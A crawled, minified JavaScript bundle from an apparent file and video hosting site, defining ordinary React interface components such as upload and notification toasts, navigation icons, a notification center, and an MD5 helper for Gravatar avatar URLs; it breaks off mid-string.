

--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/LegacyLayout-D8XmO8yu.js
body_size: 12379
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-DccT1YIX.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video 